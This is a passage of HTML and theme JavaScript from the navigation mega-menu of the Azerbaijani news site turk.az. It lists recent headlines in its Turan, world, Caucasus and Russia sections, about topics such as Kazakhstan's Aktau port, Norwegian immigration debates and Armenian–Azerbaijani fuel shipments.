block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1769";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "354";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turk-dunyasina-xidm%c9%99t-mukafatlarinin-sahibl%c9%99ri-m%c9%99lum-olub/"  rel="bookmark" class="td-image-wrap " title="“Türk Dünyasına xidmət” mükafatlarının sahibləri məlum olub" ><img class="entry-thumb" src="[data-uri]" alt="“Türk Dünyasına xidmət” mükafatları" title="“Türk Dünyasına xidmət” mükafatlarının sahibləri məlum olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/turk-dunyasina-xidmet-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turk-dunyasina-xidm%c9%99t-mukafatlarinin-sahibl%c9%99ri-m%c9%99lum-olub/"  rel="bookmark" title="“Türk Dünyasına xidmət” mükafatlarının sahibləri məlum olub">“Türk Dünyasına xidmət” mükafatlarının sahibləri məlum olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/alparslan-bayraktar-2026-ci-il-turkiy%c9%99-ucun-atom-enerjisi-ili-olacaq/"  rel="bookmark" class="td-image-wrap " title="Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyənin enerji və təbii sərvətlər naziri Alparslan Bayraktar" title="Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayraktar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/alparslan-bayraktar-2026-ci-il-turkiy%c9%99-ucun-atom-enerjisi-ili-olacaq/"  rel="bookmark" title="Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq">Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3158";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "632";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/norvecd%c9%99-immiqrasiya-muzakir%c9%99l%c9%99ri-daha-da-qizisir/"  rel="bookmark" class="td-image-wrap " title="Norveçdə immiqrasiya müzakirələri daha da qızışır" ><img class="entry-thumb" src="[data-uri]" alt="Norveç" title="Norveçdə immiqrasiya müzakirələri daha da qızışır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/norvec-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/norvecd%c9%99-immiqrasiya-muzakir%c9%99l%c9%99ri-daha-da-qizisir/"  rel="bookmark" title="Norveçdə immiqrasiya müzakirələri daha da qızışır">Norveçdə immiqrasiya müzakirələri daha da qızışır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-v%c9%99-kolumbiya-prezidentl%c9%99ri-ag-evd%c9%99-gorus%c9%99c%c9%99kl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Tramp və Kolumbiya prezidentləri Ağ Evdə görüşəcəklər" ><img class="entry-thumb" src="[data-uri]" alt="Ağ Ev" title="Tramp və Kolumbiya prezidentləri Ağ Evdə görüşəcəklər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/agev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-v%c9%99-kolumbiya-prezidentl%c9%99ri-ag-evd%c9%99-gorus%c9%99c%c9%99kl%c9%99r/"  rel="bookmark" title="Tramp və Kolumbiya prezidentləri Ağ Evdə görüşəcəklər">Tramp və Kolumbiya prezidentləri Ağ Evdə görüşəcəklər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bundesliqanin-iki-oyunu-elli-firtinasi-il%c9%99-%c9%99laq%c9%99dar-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="Bundesliqanın iki oyunu “Elli” fırtınası ilə əlaqədar təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Almaniya" title="Bundesliqanın iki oyunu “Elli” fırtınası ilə əlaqədar təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Almaniya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bundesliqanin-iki-oyunu-elli-firtinasi-il%c9%99-%c9%99laq%c9%99dar-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="Bundesliqanın iki oyunu “Elli” fırtınası ilə əlaqədar təxirə salınıb">Bundesliqanın iki oyunu “Elli” fırtınası ilə əlaqədar təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-katib-abs-in-bmt-qurumlarindan-cixmaq-q%c9%99rarindan-t%c9%99%c9%99ssufl%c9%99ndiyini-bildirib/"  rel="bookmark" class="td-image-wrap " title="Baş katib ABŞ-ın BMT qurumlarından çıxmaq qərarından təəssüfləndiyini bildirib" ><img class="entry-thumb" src="[data-uri]" alt="BMT Baş Assambleyası" title="Baş katib ABŞ-ın BMT qurumlarından çıxmaq qərarından təəssüfləndiyini bildirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/12/bmt-e1639748585219-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-katib-abs-in-bmt-qurumlarindan-cixmaq-q%c9%99rarindan-t%c9%99%c9%99ssufl%c9%99ndiyini-bildirib/"  rel="bookmark" title="Baş katib ABŞ-ın BMT qurumlarından çıxmaq qərarından təəssüfləndiyini bildirib">Baş katib ABŞ-ın BMT qurumlarından çıxmaq qərarından təəssüfləndiyini bildirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-bayraqlar-yariya-q%c9%99d%c9%99r-endirilib-2/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da bayraqlar yarıya qədər endirilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-da bayraqlar yarıya qədər endirilib" title="ABŞ-da bayraqlar yarıya qədər endirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/us-flag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-bayraqlar-yariya-q%c9%99d%c9%99r-endirilib-2/"  rel="bookmark" title="ABŞ-da bayraqlar yarıya qədər endirilib">ABŞ-da bayraqlar yarıya qədər endirilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "57";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-isgaldan-azad-olunmus-%c9%99razil%c9%99rd%c9%99ki-minalarin-x%c9%99rit%c9%99sini-erm%c9%99nistandan-2026-ci-ild%c9%99-d%c9%99-israrla-t%c9%99l%c9%99b-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycanın xarici işlər naziri Ceyhun Bayramov" title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/ceyhun-bayramov-e1613504058135-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-isgaldan-azad-olunmus-%c9%99razil%c9%99rd%c9%99ki-minalarin-x%c9%99rit%c9%99sini-erm%c9%99nistandan-2026-ci-ild%c9%99-d%c9%99-israrla-t%c9%99l%c9%99b-ed%c9%99c%c9%99k/"  rel="bookmark" title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək">Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "31";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
